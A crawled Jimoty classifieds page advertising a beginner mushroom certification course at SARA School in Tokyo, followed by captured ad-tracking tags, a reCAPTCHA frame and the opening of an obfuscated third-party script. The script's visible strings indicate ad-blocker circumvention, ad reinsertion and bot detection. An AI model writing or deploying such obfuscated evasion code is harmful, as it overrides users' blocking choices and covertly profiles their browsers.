<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-coo","name":"料理"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-coo/g-1733","name":"その他"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/les-coo/g-1733","name":"東京都のその他"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/les-coo/g-1733/a-258-minato","name":"港区のその他"}},{"@type":"ListItem","position":7,"name":"きのこ基本コース/プラチナコース　何も知らない初心者の方でも資格取得までバッチリ学べる！！　　　　（SARAスクール 本校）"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<h1 class='p-article-title'>
きのこ基本コース/プラチナコース　何も知らない初心者の方でも資格取得までバッチリ学べる！！　　　　（SARAスクール 本校）
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : les_gsc_omJ0001002720001）
</span>
</h1>

</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
作成2026年1月12日 06:33
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/omJ0001/thm/0082.png' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/omJ0001/thm/0082.png" />
</a>
</div>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/omJ0001/thm/0290.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/omJ0001/thm/0290.jpg" />
</a>
</div>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/omJ0001/thm/0291.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/omJ0001/thm/0291.jpg" />
</a>
</div>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/omJ0001/thm/0292.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/omJ0001/thm/0292.jpg" />
</a>
</div>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/omJ0001/thm/0294.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/omJ0001/thm/0294.jpg" />
</a>
</div>
</div>
<div class='p-article-text'>
<p>
本講座では、プロが監修した当スクールオリジナルでイラストや写真も添えた分かりやすいテキスト使用しています。<br/>そのため、全く知識が無い方からでも問題なく学ぶことができます。<br/>プラチナコースの場合、ご卒業と同時に資格が取得でき、すぐに就職や転職、営業などで役立てることができます。【SARAスクールには他にも講座がたくさんあります○*:.。..。.。o○コーヒー、紅茶、ワイン、収納、お掃除、ハンドメイド、デッサン、POP広告、漢方薬膳、ハーブ、音楽療法、風水、ガーデニング、フラワー、インテリアデザイナー、空間プロデュースなど】　　　　　　
</p>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-xl-t u-margin-m-b'>
<a class="c-button-primary c-button-hollow gtm_pc_rec_baitoru_inquiry_button gtm-alliance-inquiry-button" data-gtm-alliance-name="gsc" data-gtm-category-group-name="les" data-gtm-device="pc" target="_blank" rel="nofollow" href="/alliance_link_checkers/69765b18a476c92fb5a8faee?category_group_id=3&amp;url=https%3A%2F%2Fgooschool.jp%2FCatalog%2Findex%2FscomJ0001%2Fsh0001%2Fles00272%2F%3Futm_source%3Djmty">資料請求する
<span>（グッドスクールへ）</span>
</a></div>

</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
最寄り駅
</td>
<td class='p-article-column-value'>
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
港区

</td>
</tr>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
グッドスクール

</td>
</tr>
<tr>
<td class='p-article-column-key'>
開催場所
</td>
<td class='p-article-column-value'>
東京都港区南青山5-17-2

</td>
</tr>
</table>
<div class='u-margin-xl-t'>
<div class='u-margin-xl-t u-margin-m-b'>
<a class="c-button-primary c-button-hollow gtm_pc_rec_baitoru_inquiry_button gtm-alliance-inquiry-button" data-gtm-alliance-name="gsc" data-gtm-category-group-name="les" data-gtm-device="pc" target="_blank" rel="nofollow" href="/alliance_link_checkers/69765b18a476c92fb5a8faee?category_group_id=3&amp;url=https%3A%2F%2Fgooschool.jp%2FCatalog%2Findex%2FscomJ0001%2Fsh0001%2Fles00272%2F%3Futm_source%3Djmty">資料請求する
<span>（グッドスクールへ）</span>
</a></div>

</div>
</div>
</div>

<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
その他(料理)の教室・スクールの関連記事
</h2>
<div class='u-size-xs'>
きのこ基本コース/プラチナコース　何も知... 東京 教室・スクール情報 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1mml4a"><img alt="【巡りを整える 季節の薬膳🌿】料理教室開催のお知らせ" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6975aeccac48724629866118/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1mml4a">【巡りを整える 季節の薬膳🌿】料理…</a>
</div>
<div class='u-margin-xs-t'>
世田谷区/…
</div>
<div class='u-margin-xs-t'>
季節をたべる薬膳の台所〜春〜

【巡りを…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-oq1zi"><img alt="zoomでマラサダレッスン❤︎" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/60a1b7a9375fbc7312ae501c/thumb_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-oq1zi">zoomでマラサダレッスン❤︎</a>
</div>
<div class='u-margin-xs-t'>
大田区
</div>
<div class='u-margin-xs-t'>
無水鍋で簡単に作れるマラサダレッスンです…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-o9rh3"><img alt="クイーンクックウェアの使いこなし教えます！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/608234f6bc8c146afd12dcba/thumb_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-o9rh3">クイーンクックウェアの使いこなし教…</a>
</div>
<div class='u-margin-xs-t'>
狛江市
</div>
<div class='u-margin-xs-t'>
★クイーンクックを持っているけどうまく使…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1lauym"><img alt="⭐️参加費無料⭐️サーモンとアスパラガスのワンポットパスタ…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/692285a74f4040cbdea0543b/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1lauym">⭐️参加費無料⭐️サーモンとアスパ…</a>
</div>
<div class='u-margin-xs-t'>
墨田区/錦…
</div>
<div class='u-margin-xs-t'>
ABCクッキングに通い始めたのですが、
…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_0720188000020003?ex=1"><img alt="バーテンダー養成コース！　（日本パブ＆バー経営専門学院 銀…" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/0720188/thm/0046.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_0720188000020003?ex=1">バーテンダー養成コース！　（日本パ…</a>
</div>
<div class='u-margin-xs-t'>
港区
</div>
<div class='u-margin-xs-t'>
魅力的なバーテンダーへの道、一歩踏み出し…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1g7vj1"><img alt="料理の講師募集　" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/67de40d714fe3e3f99a890b6/thumb_m_____________.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1g7vj1">料理の講師募集　</a>
</div>
<div class='u-margin-xs-t'>
中央区
</div>
<div class='u-margin-xs-t'>
一般社団法人日本カルチャー協会では、
…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1ggf5j"><img alt="コーヒー・紅茶の講師募集　【一般社団法人日本カルチャー協会】" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/67ecb98a7fb74d2208251974/thumb_m_____________.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1ggf5j">コーヒー・紅茶の講師募集　【一般社…</a>
</div>
<div class='u-margin-xs-t'>
中央区
</div>
<div class='u-margin-xs-t'>
一般社団法人日本カルチャー協会では、
…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1gt0j7"><img alt="料理の講師の皆様の募集です。【一般社団法人日本カルチャー協…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6801e9576c857e53014333b8/thumb_m_____________.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1gt0j7">料理の講師の皆様の募集です。【一般…</a>
</div>
<div class='u-margin-xs-t'>
中央区
</div>
<div class='u-margin-xs-t'>
一般社団法人日本カルチャー協会では、
…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1mdnoj"><img alt="いぶりがっこ ＆ 手作りクリームチーズ教室！鮮度抜群の美味…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6966bd18c28b6ad7606e34f5/thumb_m_Screen_Shot_2026-01-14_at_6.52.48.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-1mdnoj">いぶりがっこ ＆ 手作りクリームチ…</a>
</div>
<div class='u-margin-xs-t'>
中央区
</div>
<div class='u-margin-xs-t'>
＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_omJ0001001620001?ex=1"><img alt="スムージー基本コース/プラチナコース　 何も知らない初心者…" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/omJ0001/thm/0082.png" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_omJ0001001620001?ex=1">スムージー基本コース/プラチナコー…</a>
</div>
<div class='u-margin-xs-t'>
港区
</div>
<div class='u-margin-xs-t'>
本講座では、プロが監修した当スクールオリ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-trtmx"><img alt="【コーヒー4種 飲み比べ＆交流カフェ 】" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6716c56dac2df504041638a1/thumb_m_1729545579571.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/article-trtmx">【コーヒー4種 飲み比べ＆交流カフ…</a>
</div>
<div class='u-margin-xs-t'>
大田区/池…
</div>
<div class='u-margin-xs-t'>
☕3時のコーヒー4種飲み比べ＆交流カフェ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_0720188000020003?ex=1"><img alt="バーテンダー養成コース！　（日本パブ＆バー経営専門学院 銀…" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/0720188/thm/0046.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_0720188000020003?ex=1">バーテンダー養成コース！　（日本パ…</a>
</div>
<div class='u-margin-xs-t'>
港区
</div>
<div class='u-margin-xs-t'>
魅力的なバーテンダーへの道、一歩踏み出し…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_omJ0001001620001?ex=1"><img alt="スムージー基本コース/プラチナコース　 何も知らない初心者…" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/omJ0001/thm/0082.png" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_omJ0001001620001?ex=1">スムージー基本コース/プラチナコー…</a>
</div>
<div class='u-margin-xs-t'>
港区
</div>
<div class='u-margin-xs-t'>
本講座では、プロが監修した当スクールオリ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_omJ0001000070001?ex=1"><img alt="紅茶オーナー基本コース/プラチナコース　　何も知らない初心…" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/omJ0001/thm/0082.png" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_omJ0001000070001?ex=1">紅茶オーナー基本コース/プラチナコ…</a>
</div>
<div class='u-margin-xs-t'>
港区
</div>
<div class='u-margin-xs-t'>
本講座では、茶葉や紅茶の知識、紅茶の種類…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_omJ0001000070001?ex=1"><img alt="紅茶オーナー基本コース/プラチナコース　　何も知らない初心…" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/omJ0001/thm/0082.png" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-coo/alliance-les_gsc_omJ0001000070001?ex=1">紅茶オーナー基本コース/プラチナコ…</a>
</div>
<div class='u-margin-xs-t'>
港区
</div>
<div class='u-margin-xs-t'>
本講座では、茶葉や紅茶の知識、紅茶の種類…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/les">教室・スクール情報</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/les-coo">料理</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/les-coo/g-1733">その他</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<h2 class='u-size-m u-font-bold u-color-title u-margin-xl-t u-border-title-b'>
詐欺やトラブルにご注意ください
</h2>
<div class='u-size-s u-margin-s-t'>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
</ul>

</div>
<h2 class='u-size-m u-font-bold u-color-title u-margin-xl-t u-border-title-b'>
関連ページ
</h2>
<div class='u-size-s u-margin-s-t'>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/manner">マナーを守って気持ちのよい取引をしましょう</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>

</div>

</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-coo'>
料理
</a>
</li>
<li>
<a href='/all/les-coo/g-1733'>
その他
</a>
</li>
<li>
<a href='/tokyo/les-coo/g-1733'>
東京都のその他
</a>
</li>
<li>
<a href='/tokyo/les-coo/g-1733/a-258-minato'>
港区のその他
</a>
</li>
<li>
<span>
きのこ基本コース/プラチナコース　何も知らない初心者の方でも資格取得までバッチリ学べる！！　　　　（SARAスクール 本校）
</span>
</li>
</ol>
</div>

</div>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="tokyo" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="tokyo" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="coo" autocomplete="off" />
<input type="hidden" name="id" id="" value="les_gsc_omJ0001002720001" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="%2FaDKokjr1u16TSjf4dH6f9oYS1TcEkkOTwKy%2BxDLdhtobsK%2FePbGIZL8vHl%2B1%2BXEIVqjeGUfR4SPSC63oQ8H6g%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VD1pQ5mkjQoHZ9w1Qyf8aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769375105139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128846
content:
// 
!function(){function a1E(){const t=["instance","runAdAuction","mod( <calc-sum> , <calc-sum> )","Wrong node type `","lookupValue","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","iframe","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","decorator","parent_after","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","as_console","ad_unit_path","blocking_acceptable_ads","textAd","Event","auto|<animateable-feature>#","Node","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","gpt-adshield","trident","currentScript","OWptYW53eXF4MHM1NHp1dG82aA==","write","insertList","plugins","auto|[over|under]&&[right|left]?","getElementsByClassName","Identifier, string or comma is expected","\n   value: ","[-token","sign( <calc-sum> )","gpt-highfivve","banner-ad","inherit","auto|never|always","shouldReinsertByUrl","[Bot] bot UA detected, ua=","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","[auto|block|swap|fallback|optional]","syntaxStack","scale3d( [<number>|<percentage>]#{3} )","scaleX( [<number>|<percentage>] )","return","gpt-adapex","Multiplier","translate( <length-percentage> , <length-percentage>? )","que",") error"," is expected","matchProperty","'[' <custom-ident>* ']'","gpt-enliple","visible|auto|hidden","PseudoElementSelector","none|forwards|backwards|both","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","is_tcf_required","N is expected","renderer","_validateMapping","createList","findValueFragments","Element_classList","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","none|<custom-ident>","hypot( <calc-sum># )","tcString","state","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","getNode","immediate","GeneralEnclosed","sleipnir/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","reject","[none|<custom-ident>]#","static|relative|absolute|sticky|fixed|-webkit-sticky","notifications","INVENTORY_FRAME","middle","warn","check","supports","mimeTypesConsistent","driver","navigator","size","<html><head><script>","serif|sans-serif|cursive|fantasy|monospace","ins","joinAdInterestGroup","<'margin'>","margin: 0; padding: 0;","27wDutAw","<single-animation-direction>#","undefined","isTcStringResolved","<declaration-value>?","forceBraces","isEmpty","mustIncludeStrings","inmobi","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","getComputedStyle","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","as_didomi_cmp_id","from-image|<angle>|[<angle>? flip]","host","_set","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","hasOwnProperty","Parse error: ","limit","separate|collapse|auto","message","auto|always|avoid|left|right|recto|verso","[auto|alphabetic|hanging|ideographic]","performance_gpt_ad_rendered","uBO:","[<predefined-rgb-params>|<xyz-params>]","Integer is expected","add","ops","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<length>|auto","invalid protect-id key: ","charAt","<'align-items'> <'justify-items'>?","mismatchLength","mismatchOffset",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"prompt","Identifier is expected but function 